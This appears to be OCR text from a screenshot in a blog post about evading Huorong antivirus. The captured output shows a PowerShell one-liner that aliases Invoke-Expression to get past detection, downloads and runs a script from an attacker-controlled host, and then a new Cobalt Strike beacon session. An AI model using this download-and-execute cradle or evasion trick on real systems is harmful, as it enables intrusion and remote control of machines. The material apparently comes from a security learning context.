 yangsirrr.github.io
yangsirrr.github.io
yangsirrr.github.io
yangsirrr.github.io
火絨正在保護您的電腦
已保護 1 天
版本：5.0.62.4 病毒庫：2021-08-10 17:41
yangsirrr.github.io
yangsirrr.github.io
yangsirrr.github.io
yangsirrr.github.io
病
系統管理員: 命令提示字元 - powershell.exe  set-alias -name test -value Invoke-Expression;test(New-Object Net.WebClient).DownloadSt...
Microsoft Windows [版本 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator>powershell.exe set-alias -name test -value Invoke-Expression;test(New-Object Net.WebClient).Downl
oadString('http://192.168.159.6:6379/yangsir')
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer ... process pid arch last
192.168.15... 192.168.12... http Administrat... MOTOO-DC... powershell.exe 2780 x86 14s